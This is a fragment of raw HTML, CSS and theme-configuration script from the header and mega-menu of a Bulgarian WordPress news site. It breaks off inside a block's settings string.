</style><div class="tdm-social-wrapper tds-social1 tdi_33_a6a"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_aa1" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_2e9 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_2e9{
                    min-height: 0;
                }.tdi_35_2e9,
				.tdi_35_2e9 .tdc-columns{
				    display: block;
				}.tdi_35_2e9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_2e9{
position:relative;
}

.tdi_35_2e9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_aa1_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_aa1_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_a9e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_a9e{
                    vertical-align: baseline;
                }.tdi_37_a9e .wpb_wrapper,
				.tdi_37_a9e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_a9e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_a9e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_a9e{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_a9e{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_a9e{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_1a9 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_1a9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_1a9,
				.tdi_39_1a9 .tdc-inner-columns{
				    display: block;
				}.tdi_39_1a9 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_1a9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_1a9 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_1a9{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_1a9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_1a9{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_1a9{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_ba2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_ba2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_b99  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_b99{
                    vertical-align: baseline;
                }.tdi_41_b99 .wpb_wrapper,
				.tdi_41_b99 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_b99 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_696 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_696" >
<style>
/* custom css */
.tdi_42_696 .tdb-logo-a,
                .tdi_42_696 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_696 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_696 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_696 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_696 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_696 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_696 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_696 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_696 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_696 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_696 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_bbb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_bbb:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_bbb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_bbb,
				.tdi_44_bbb .tdc-inner-columns{
				    display: block;
				}.tdi_44_bbb .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_bbb{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_bbb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_ab2_rand_style td-element-style" ><style>
.tdi_43_ab2_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_7bb minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_7bb{
                    vertical-align: baseline;
                }.tdi_46_7bb .wpb_wrapper,
				.tdi_46_7bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_7bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_2b9 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_2b9"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_2b9{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_2b9{
                    display: inline-block;
                }.tdi_47_2b9 .tdb-menu > li > a,
                .tdi_47_2b9 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_2b9 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_2b9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_2b9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_2b9 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_2b9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_2b9 .tdb-menu > li > a,
                .tdi_47_2b9 .td-subcat-more,
                .tdi_47_2b9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_2b9 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_2b9 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_2b9 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_2b9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_2b9 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_2b9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_2b9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_2b9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_2b9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_2b9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_2b9 .tdb-menu > li > a,
                .tdi_47_2b9 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_2b9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_2b9 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_2b9 .tdb-menu > li > a,
                .tdi_47_2b9 .td-subcat-more,
                .tdi_47_2b9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_2b9 .tdb-menu > li > a,
                .tdi_47_2b9 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_2b9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_2b9 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_2b9 .tdb-menu > li > a,
                .tdi_47_2b9 .td-subcat-more,
                .tdi_47_2b9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_2b9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_2b9 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_2b9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_2b9 .tdb-menu > li.current-menu-item > a,
				.tdi_47_2b9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_2b9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_2b9 .tdb-menu > li:hover > a,
				.tdi_47_2b9 .tdb-menu > li.tdb-hover > a,
				.tdi_47_2b9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_2b9 .tdb-menu > li > a:after,
				.tdi_47_2b9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_2b9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_2b9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_2b9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_2b9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_2b9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_2b9 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_2b9 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_9a1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_9a1" >
<style>
/* custom css */
.tdi_50_9a1 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_9a1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_9a1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_9a1 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_9a1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_9a1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_9a1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_9a1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_9a1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_9a1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_9a1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_9a1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_9a1 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_9a1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_9a1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_9a1 .td-module-meta-info,
				.ie11 .tdi_50_9a1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_9a1 .td-post-vid-time{
					display: block;
				}.tdi_50_9a1 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_9a1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_9a1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_9a1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_9a1 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_9a1 .entry-review-stars{
					display: inline-block;
				}.tdi_50_9a1 .td-icon-star,
                .tdi_50_9a1 .td-icon-star-empty,
                .tdi_50_9a1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_9a1 .td-module-comments{
					display: none;
				}.tdi_50_9a1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_9a1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_9a1 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_9a1 .td-post-category:hover{
					color: #000000;
				}.tdi_50_9a1 .td-module-title a{
					color: #051d2d;
				}.tdi_50_9a1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_9a1 .td-post-author-name a{
					color: #666666;
				}.tdi_50_9a1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_9a1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_9a1 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_9a1 .td-editor-date,
				.tdi_50_9a1 .td-editor-date .td-post-author-name,
				.tdi_50_9a1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_9a1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_9a1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_9a1 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_9a1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9a1 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_9a1 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_9a1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_9a1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_9a1 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_9a1 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_9a1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9a1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_9a1 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_9a1 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_9a1 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_9a1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_9a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_9a1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_9a1 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_9a1 = new tdBlock();
block_tdi_50_9a1.id = "tdi_50_9a1";
block_tdi_50_9a1.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 